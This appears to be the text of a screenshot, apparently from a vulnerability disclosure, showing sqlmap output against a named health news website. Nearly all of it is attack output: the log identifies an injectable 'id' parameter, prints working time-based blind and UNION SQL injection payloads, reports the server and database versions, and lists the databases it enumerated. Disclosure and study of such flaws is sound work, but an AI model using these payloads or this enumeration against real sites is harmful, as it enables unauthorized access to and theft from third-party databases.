 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:16:21
[15:16:21] [INFO] resuming back-end DBMS 'mysql'
[15:16:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))WTQW) AND 'wPAT'='wPAT
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71717a7071,0x514e4b786f6e
626e4271,0x7171706a71),NULL,NULL,NULL,NULL,NULL--
---
[15:16:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[15:16:23] [INFO] fetching database names
[15:16:24] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] healthne_vhost52412
[*] information_schema
[15:16:24] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\www.healthnews.com.tw'
[*] shutting down at 15:16:24
www.wooyun.org